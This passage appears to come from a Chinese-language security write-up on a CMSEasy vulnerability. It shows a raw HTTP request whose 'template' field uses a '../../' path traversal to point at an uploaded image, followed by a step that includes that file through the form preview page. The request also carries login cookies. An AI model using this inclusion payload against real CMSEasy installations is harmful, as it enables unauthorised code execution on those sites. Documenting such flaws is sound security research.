 Host: test.cmseasy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://test.cmseasy.cn/index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default
Cookie: ver=free; login_username=cmseasy; login_password=f5009c58e7
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+targe
%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
cname=aa&name=my_a&template=../../upload/images/201310/13824470936223.jpg&submit=+%E6%8F%90%E4%BA%A4+
Security Team
图 2-2-6
然后来到预览处，果断直接包含，如图 2-2-7：
test.cmseasy.cn/index.php?case=form.php&act=add&form=my_a